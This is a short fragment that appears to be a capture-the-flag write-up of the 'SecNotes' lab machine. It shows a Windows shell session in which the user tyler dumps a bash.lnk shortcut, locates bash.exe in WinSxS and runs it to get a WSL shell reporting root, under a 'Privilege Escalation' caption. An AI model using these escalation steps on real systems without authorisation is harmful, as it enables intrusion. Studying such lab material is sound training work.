 192.168.1.15 10.10.14.9 10.10.10.97 - SecNotes
C:\Users\tyler\Desktop>type bash.lnk
type bash.lnk
L�F w������V� �v(��� ��9P�O� �:i�+00�/C:\V1�LIWindows@ ŁL���LI.h���&WindowsZ1�L<System32B ŁL���L<.p�k�System32Z2��
LP� bash.exeB ŁL<��LU.�Y���bash.exeK-J C:\Windows\System32\bash.exe"..\..\..\Windows\System32\bash.exeC:\Windows\System32�%�
�
wN��]N�D.��Q���`�Xsecnotesx�<sAA�� �o�:u��'�/�x�<sAA�� �o�:u��'�/�= �Y1SPS�0��C�G����sf"=dSystem32 (C:\Windows)�1SPS�XF�L8C�
��&�m�q/S-1-5-21-1791094074-1363918840-4199337083-1002�1SPS0�%��G��`���%
bash.exe@������
�)
Application@v(��� �i1SPS�jc(=�����O��MC:\Windows\System32\bash.exe91SPS�mD��pH�H@.�=x�hH�(�bP
C:\Users\tyler\Desktop>C:\Windows\System32\bash.exe
C:\Windows\System32\bash.exe
'C:\Windows\System32\bash.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\tyler\Desktop>where /R C:\ bash.exe
where /R C:\ bash.exe
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
C:\Users\tyler\Desktop>C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\b
ash.exe
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
pwd
/mnt/c/Users/tyler/Desktop
VPN - root's tasks Privilege Escalation